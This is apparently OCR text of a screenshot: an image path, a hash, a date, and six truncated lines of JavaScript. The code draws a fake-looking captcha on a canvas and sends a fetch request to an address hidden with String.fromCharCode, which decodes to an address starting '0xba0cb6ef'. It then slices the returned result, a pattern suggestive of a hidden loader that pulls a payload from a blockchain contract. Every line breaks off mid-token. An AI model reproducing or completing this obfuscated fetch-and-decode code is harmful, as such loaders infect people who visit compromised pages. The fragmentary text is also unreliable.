
🧮 Hash-code:
d87a24334469242081f89b65b8287f9e
📆 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=